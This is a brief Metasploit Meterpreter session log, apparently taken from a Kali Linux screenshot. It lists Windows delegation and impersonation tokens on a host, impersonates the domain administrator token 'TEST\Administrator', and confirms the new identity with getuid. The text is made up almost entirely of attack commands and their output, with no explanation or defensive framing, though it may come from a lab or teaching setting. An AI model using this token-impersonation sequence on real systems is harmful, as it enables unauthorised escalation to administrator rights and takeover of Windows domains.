 meterpreter > list_tokens -u
Delegation Tokens Available
========================================
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
TEST\administrator
WIN2008\Administrator
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON
meterpreter > impersonate_token "TEST\Administrator"
[+] Delegation token available
[+] Successfully impersonated user TEST\administrator
meterpreter > getuid
Server username: TEST\Administrator
meterpreter >
KALI
BY OFFENSIVE SECURITY